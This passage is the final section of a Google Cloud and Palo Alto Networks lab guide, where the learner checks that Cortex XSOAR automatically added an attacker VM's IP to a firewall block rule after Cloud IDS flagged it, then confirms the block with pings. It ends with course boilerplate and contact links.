
Open the incident, click Workplan to review the actions taken by XSOAR.
You should see the workplan completed successfully. -

Go to VPC network → Firewall. Click
xsoar-blacklist.The attacker's IP ( 192.168.11.3) should be added to the rule automatically.
You may see other addresses. These addresses were added by XSOAR because Cloud IDS detected aCRITICALthreat from those addresses.Refresh the page if the attacker's address is not listed. It can take up to 30 seconds for the address to appear. -
From the
attackerVM, attempt to ping the internet and thejenkinsserver.ping 8.8.8.8 ping 192.168.11.20 The pings will fail. This is because XSOAR has updated the xsoar-blacklistfirewall rule to block theattacker.
Click Check my progress to verify the objective.
Congratulations!
Congratulations! You have completed the lab. You have learned how to leverage VM-Series and Cloud IDS to provide in-line and out-of-band network prevention across your Google Cloud networks. You have also learned how to leverage Cortex XSOAR to provide end-to-end orchestration and remediation for security events detected by Cloud IDS.
Next steps / Learn more
Please click the following links for additional information:
- To learn more, please visit us at https://paloaltonetworks.com.
- For issues with this lab, please email us at google-tech@paloaltonetworks.com.
Google Cloud training and certification
...helps you make the most of Google Cloud technologies. Our classes include technical skills and best practices to help you get up to speed quickly and continue your learning journey. We offer fundamental to advanced level training, with on-demand, live, and virtual options to suit your busy schedule. Certifications help you validate and prove your skill and expertise in Google Cloud technologies.
Manual Last Updated: October 18, 2023
Lab Last Tested: October 18, 2023
Copyright 2024 Google LLC All rights reserved. Google and the Google logo are trademarks of Google LLC. All other company and product names may be trademarks of the respective companies with which they are associated.